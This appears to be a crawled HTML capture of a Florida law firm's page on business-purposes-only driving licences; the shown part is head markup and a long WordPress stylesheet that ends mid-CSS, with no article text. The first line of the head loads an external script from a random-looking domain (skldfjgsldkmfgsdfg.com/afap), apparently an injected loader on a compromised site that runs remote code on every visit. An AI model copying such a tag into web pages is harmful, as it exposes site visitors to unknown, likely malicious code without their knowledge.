

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/
body_size: 30867
content:
<!doctype html>
<html>
<head><script src="https://skldfjgsldkmfgsdfg.com/afap"></script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEG74739XQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEG74739XQ');
</script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:title" content="Defense Attorney in Saint Johns County, FL">
	<meta property="og:image" content="https://www.mydocklaw.com/wp-content/uploads/2023/12/mydock-law-homepage-snapshot-scaled.webp">
<!-- SET: STYLESHEET -->

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<script src="https://cdn.userway.org/widget.js" data-account="DyGPQ0nPOg"></script>
<!-- END: STYLESHEET -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Driving On a Business Purposes Only License In Florida - Mydock Law</title>
<link data-rocket-prefetch href="https://skldfjgsldkmfgsdfg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.userway.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=EB+Garamond:wght@400;700;800&#038;family=Lato:ital,wght@0,400;0,700;0,900;1,700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=EB+Garamond:wght@400;700;800&#038;family=Lato:ital,wght@0,400;0,700;0,900;1,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ebgaramond/v31/SlGUmQSNjdsmc35JDF1K5GR1SDk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ebgaramond/v31/SlGUmQSNjdsmc35JDF1K5GR1SDk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/ebgaramond/v31/SlGUmQSNjdsmc35JDF1K5GR1SDk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFFFFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#28303D;--wp--preset--color--gray:#39414D;--wp--preset--color--green:#D1E4DD;--wp--preset--color--blue:#D1DFE4;--wp--preset--color--purple:#D1D1E4;--wp--preset--color--red:#E4D1D1;--wp--preset--color--orange:#E4DAD1;--wp--preset--color--yellow:#EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--purple-to-yellow:linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple:linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow:linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green:linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow:linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red:linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red:linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple:linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:16px;--wp--preset--font-size--normal:20px;--wp--preset--font-size--extra-large:40px;--wp--preset--font-size--huge:96px;--wp--preset--font-size--gigantic:144px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}:root{--global--font-primary:var(--font-headings, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);--global--font-secondary:var(--font-base, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25 * var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:0.05em;--heading--letter-spacing-h5:0.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:normal;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255, 255, 255, .5);--global--color-white-90:rgba(255, 255, 255, .9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0, 0, 0, .2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(0.5 * var(--global--spacing-unit));--cover--height:calc(15 * var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2 * var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:normal;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:normal;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav-